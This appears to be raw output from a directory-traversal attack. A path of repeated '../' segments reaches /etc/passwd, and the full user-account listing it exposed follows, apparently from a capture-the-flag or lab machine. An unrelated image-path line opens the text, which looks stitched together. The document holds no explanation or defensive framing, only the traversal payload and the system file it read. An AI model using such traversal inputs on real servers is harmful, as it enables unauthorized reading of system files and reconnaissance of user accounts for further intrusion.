 Content of ../../../../../../../../../../../../../../../../../../../../../../etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:54:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
talos:x:1000:1000:Talos,,,:/home/talos:/bin/bash
_rpc:x:102:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:103:65534::/var/lib/nfs:/usr/sbin/nologin
byron:x:1001:1001::/home/byron:/bin/sh
hermanubis:x:1002:1002::/home/hermanubis:/bin/sh
melville:x:1003:1003::/home/melville:/bin/bash